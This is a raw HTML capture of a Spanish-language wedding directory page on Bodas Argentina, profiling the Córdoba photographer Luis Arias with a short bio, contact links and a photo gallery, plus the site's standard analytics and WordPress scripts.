

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodasargentina.com/fotografos/luis-arias-fotografia/
body_size: 15012
content:



<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Luis Arias Fotografía | Bodas Argentina</title>

		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bodasargentina.com/fotografos/luis-arias-fotografia/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Bodas Argentina | El portal de los fotógrafos y videógrafos para los novios" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Luis Arias Fotografía | Bodas Argentina" />
		<meta property="og:url" content="https://bodasargentina.com/fotografos/luis-arias-fotografia/" />
		<meta property="article:published_time" content="2022-09-01T23:14:06+00:00" />
		<meta property="article:modified_time" content="2022-09-01T23:14:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Luis Arias Fotografía | Bodas Argentina" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/","name":"Home","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios. Es una red nacional de fot\u00f3grafos y videografos de bodas donde los novios podr\u00e1n conocer y contactar a los profesionales de todo el pais. Recorrer sus perfiles, ver sus trabajos y los servicios que bridan.","url":"https:\/\/bodasargentina.com\/"},"nextItem":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/","name":"Luis Arias Fotograf\u00eda","url":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/"},"previousItem":"https:\/\/bodasargentina.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bodasargentina.com\/#organization","name":"Bodas Argentina","url":"https:\/\/bodasargentina.com\/"},{"@type":"Person","@id":"https:\/\/bodasargentina.com\/author\/laf_suc1live-com-ar\/#author","url":"https:\/\/bodasargentina.com\/author\/laf_suc1live-com-ar\/","name":"Luis Arias","image":{"@type":"ImageObject","@id":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/#authorImage","url":"http:\/\/bodasargentina.com\/wp-content\/uploads\/2022\/09\/perfil_luis_arias3-96x96.jpg","width":96,"height":96,"caption":"Luis Arias"}},{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/#webpage","url":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/","name":"Luis Arias Fotograf\u00eda | Bodas Argentina","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bodasargentina.com\/#website"},"breadcrumb":{"@id":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/#breadcrumblist"},"author":{"@id":"https:\/\/bodasargentina.com\/author\/laf_suc1live-com-ar\/#author"},"creator":{"@id":"https:\/\/bodasargentina.com\/author\/laf_suc1live-com-ar\/#author"},"datePublished":"2022-09-01T23:14:06-03:00","dateModified":"2022-09-01T23:14:06-03:00"},{"@type":"WebSite","@id":"https:\/\/bodasargentina.com\/#website","url":"https:\/\/bodasargentina.com\/","name":"Bodas Argentina","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bodasargentina.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed" href="https://bodasargentina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed de los comentarios" href="https://bodasargentina.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T40WS9PSTD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.0.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bodasargentina.com\/fotografos\/luis-arias-fotografia\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T40WS9PSTD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T40WS9PSTD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bodasargentina.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.bxslider-css'  href='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bodasargentina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css'  href='https://bodasargentina.com/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-reset-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-pluginscss-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/externalCss.css?a=1222' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-style-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/estilosBodas.css?abc=1212123' type='text/css' media='all' />
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js' id='jquery.bxslider-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bodasargentina.com","hash_tracking":"false","v4_id":"G-T40WS9PSTD"};/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-W62BV4S' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bodasargentina.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W62BV4S");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://bodasargentina.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodasargentina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bodasargentina.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.9" />
<link rel='shortlink' href='https://bodasargentina.com/?p=16886' />
<link rel="alternate" type="application/json+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fluis-arias-fotografia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fluis-arias-fotografia%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-270x270.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>    </head>

    <body class="fotografos-template-default single single-fotografos postid-16886">
        <div id="page" class="hfeed site">


            <header id="masthead" class="site-header" role="banner">
                <div class="container">

                    <div class="col-md-12">

                        <a id="logo" href="https://bodasargentina.com"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas_2016.png" alt="Bodas Argentinas"/></a>

                        <nav id="site-navigation" class="main-navigation" role="navigation">

                            <div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7927"><a href="https://bodasargentina.com/">Inicio</a></li>
<li id="menu-item-7948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7948"><a href="#">Novios</a>
<ul class="sub-menu">
	<li id="menu-item-7954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7954"><a href="https://bodasargentina.com/pedir-presupuesto/">Pedir Presupuesto</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009"><a href="https://bodasargentina.com/galerias-fotografos/">Galerías de Fotos</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://bodasargentina.com/fotografos-top/">Fotógrafos Top</a></li>
	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354"><a href="https://bodasargentina.com/mejores-fotografos-anuales/">Fotógrafo del año</a></li>
</ul>
</li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949"><a href="#">Fotógrafos</a>
<ul class="sub-menu">
	<li id="menu-item-8831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8831"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://bodasargentina.com/directorio/">Directorio</a></li>
	<li id="menu-item-7930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7930"><a href="https://bodasargentina.com/unite-a-bodas/">Unite a bodas</a></li>
	<li id="menu-item-7989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7989"><a href="https://bodasargentina.com/concursos/">Concursos</a></li>
</ul>
</li>
<li id="menu-item-7996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7996"><a href="#">VIDEOGRAFOS</a>
<ul class="sub-menu">
	<li id="menu-item-12498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8525"><a href="https://bodasargentina.com/directorio-videografos/">Directorio Videografos</a></li>
	<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://bodasargentina.com/unite-a-bodas-videografo/">Unite a bodas</a></li>
</ul>
</li>
<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8001"><a href="https://bodasargentina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-8002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8002"><a href="https://bodasargentina.com/premios/">Premios</a></li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://bodasargentina.com/contacto/">Contacto</a></li>
<li class="ingresar-menu"><a href="https://bodasargentina.com/wp-login.php?redirect_to=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fluis-arias-fotografia%2F">Ingresar</a></li></ul></div>

                        </nav><!-- #site-navigation -->
                        <div class="hamburguer-icon ">
                            <button>
                                <i></i>
                                <i></i>
                                <i></i>
                            </button>
                        </div>
                    </div>

                </div>


            </header><!-- #masthead -->

            <div id="content" class="site-content">

<article id="post-16886" class="post-16886 fotografos type-fotografos status-publish hentry category-cordoba category-prem usuario-prem">
    <div class="fotografo-header" style="background-image: url(https://bodasargentina.com/wp-content/uploads/2022/09/Boda_MelaniyGerman_0325-1200x800.jpg);">
        <div class="fotografo-datos">
            <h1>DIRECTORIO DE FOTÓGRAFOS</h1>
            <div class="fotografo-thumb">
                <img alt='Avatar photo' src='http://bodasargentina.com/wp-content/uploads/2022/09/perfil_luis_arias3-171x171.jpg' srcset='http://bodasargentina.com/wp-content/uploads/2022/09/perfil_luis_arias3.jpg 2x' class='avatar avatar-171 photo' height='171' width='171' />            </div>

            <h2 class="fotografo-nombre">Luis Arias Fotografía</h2>

                        <div class="fotografo-datos-separador"></div>


            <div class="fotografo-ubicacion">
                <a href="https://bodasargentina.com/provincia/cordoba/" title="Ver todos los Fotógrafos en Córdoba">Córdoba</a>	

                		
                    | Arroyito                 
            </div>
            <div class="fotografo-contacto">
                                    <span>357644081</span>
                
                                    <a rel="nofollow" title="Sitio web de Luis Arias Fotografía" href="http://www.luisariasfotografia.com.ar"> www.luisariasfotografia.com.ar </a>
                
                                            </div>

            <div class="fotografo-redes">

                                    <a rel="nofollow" title="Facebook" href="https://www.facebook.com/luisarias.fotografi/" target="_blank"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/facebook.png" /></a>
                
                
                
                                                    <a title="Instagram" href="https://www.instagram.com/luisariasfotografia/" target="_blank"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/instagram.png" /></a>
                            </div>
        </div>
    </div>
    <div class="fotografo-body">
        <div class="container">

                        <div class="fotografo-bio">
                Hola. Soy un fotógrafo apasionado, en constante crecimiento y capacitación. Convencido que siempre se puede mejorar y avanzar en cada rubro de la vida.
Resido en la provincia de Córdoba, y tengo disponibilidad de cobertura para todo el país.            </div>

            <div  class="fotografo-galeria">

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2022/09/Boda_MelaniyGerman_0325-1200x800.jpg" alt="Fotograf&iacute;a de Luis Arias Fotografía" title="Fotograf&iacute;a de Luis Arias Fotografía" />	
                	

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2022/09/Preboda_SolyCristian_116-1200x800.jpg" alt="Fotograf&iacute;a de Luis Arias Fotografía" title="Fotograf&iacute;a de Luis Arias Fotografía" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2022/09/Boda_EliasAlessio_496b-1200x800.jpg" alt="Fotograf&iacute;a de Luis Arias Fotografía" title="Fotograf&iacute;a de Luis Arias Fotografía" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2022/09/Boda_SolyCristian_0486-1200x800.jpg" alt="Fotograf&iacute;a de Luis Arias Fotografía" title="Fotograf&iacute;a de Luis Arias Fotografía" />
                
                                                        <img src="https://bodasargentina.com/wp-content/uploads/2022/09/Boda_SolyCristian_0135-1200x800.jpg" alt="Fotograf&iacute;a de Luis Arias Fotografía" title="Fotograf&iacute;a de Luis Arias Fotografía" />
                					

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2022/09/Boda_VaneyMartin_337-1200x800.jpg" alt="Fotograf&iacute;a de Luis Arias Fotografía" title="Fotograf&iacute;a de Luis Arias Fotografía" />
                						

                						

                						

                						

                						


            </div>



                    </div>

    </div>
</article><!-- #post-## -->






</div><!-- #content -->

<footer  role="contentinfo">

    <div class="footer-contenedor">
        <div class="footer-col">

            <a href="https://bodasargentina.com">
                <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas-footer_2016.png" alt="Bodas Argentinas"/>
            </a>
            <p class="info-sitio">
               El portal para parejas que planean creativamente su boda. Somos el directorio más importante  de fotógrafos y videógrafos de bodas. Los novios podrán conocer y contactar a los profesionales de todo el país. Recorrer sus perfiles, ver sus trabajos y los servicios que brindan.

Los invitamos a navegar el sitio, descubrir nuevas tendencias, conocer los fotógrafos más premiados y elegir al profesional ideal para tu boda.

            </p>
            <p class="terminos">Términos y condiciones: </p>
            <p class="cuentas">
                <a href="https://bodasargentina.com/compromiso-de-uso-registro-premium/">Premium</a> - <a href="https://bodasargentina.com/compromiso-de-uso-registro-estandar/">Estandar</a>
            </p>
        </div>

        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">NOVIOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/directorio/">· Encuentre Fotógrafo</a></li>
                <li><a href="">· Encuentre Videógrafo</a></li>
                <li><a href="https://bodasargentina.com/pedir-presupuesto/">· Pida Presupuestos de Foto / Video</a></li>
                <li><a href="https://bodasargentina.com/galerias-fotografos/">· Galería de Fotos</a></li>
                <li><a href="https://bodasargentina.com/fotografos-top/">· Fotógrafos TOP</a></li>
                <li><a href="https://bodasargentina.com/bodas-reales/">· Bodas Reales</a></li>
            </ul>
        </div>
        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">FOTÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/unite-a-bodas/">· Unite a Bodas</a></li>
                <li><a href="https://bodasargentina.com/beneficios/">· Beneficios a Miembros</a></li>
